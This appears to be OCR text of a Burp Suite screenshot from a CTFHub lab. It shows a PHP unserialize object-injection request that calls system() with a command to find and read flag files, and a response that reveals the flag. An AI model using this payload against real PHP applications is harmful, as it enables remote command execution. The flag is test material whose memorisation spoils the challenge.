 Burp Suite Professional v1.7.37 - Temporary Project - rose
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
1 × 2 × ...
Go Cancel < ▼ > ▼ Target: http://challenge-2138859a6d5dc958.sandbox.ctfhub.com:10080 ?
Request
Raw Params Headers Hex
Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/we
bp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
Referer:
http://challenge-2138859a6d5dc958.sandbox.ctfhub.com:10080/index.php
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie:
UM_distinctid=178b4f6d6202fe-0e7bb7d390ea3e-c3f3568-144000-178b4f
6d621919
Connection: close
func=unserialize&p=O:4:"Test":2:{s:1:"p";s:25:"cat $(find / -name
flag*)";s:4:"func";s:6:"system";}
? < + > Type a search term 0 matches
Response
Raw Headers Hex HTML Render
setTimeout('document.form1.submit()',5000)
</script>
<p>
0x1003
0x83
0x9
ctfhub{734562135e9fdcb13f57c26b}
ctfhub{734562135e9fdcb13f57c26b} </p>
<form id=form1 name=form1 action="index.php" method="post">
<input type="hidden" id="func" name="func" value='date'>
<input type="hidden" id="p" name="p" value='Y-m-d h:i:s a'>
</form>
</body>
</html>
? < + > Type a search term 0 matches
Done 945 bytes | 448 millis